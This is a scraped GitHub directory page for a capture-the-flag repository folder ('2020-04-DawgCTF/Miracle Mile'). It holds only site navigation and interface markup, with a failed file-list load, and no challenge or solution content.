<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> vesche </span> <span>/</span> ctfs
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/vesche/ctfs/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":255044222,"originating_url":"https://github.com/vesche/ctfs/tree/master/2020-04-DawgCTF/Miracle%20Mile","user_id":null}}" data-hydro-click-hmac="9e13b8f689f4ee5d0d992bba35a8c547b54e55217c17c841a9f7ceea6f912bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vesche/ctfs/refs" cache-key="v0:1586853683.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="dmVzY2hlL2N0ZnM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vesche/ctfs/refs" cache-key="v0:1586853683.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="dmVzY2hlL2N0ZnM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctfs</span></span></span><span>/</span><span><span>2020-04-DawgCTF</span></span><span>/</span>Miracle Mile<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctfs</span></span></span><span>/</span><span><span>2020-04-DawgCTF</span></span><span>/</span>Miracle Mile<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vesche/ctfs/tree-commit/d0b8395f4ad4c2747cbf16807b7334937feaa4ea/2020-04-DawgCTF/Miracle%20Mile" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vesche/ctfs/file-list/master/2020-04-DawgCTF/Miracle%20Mile"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
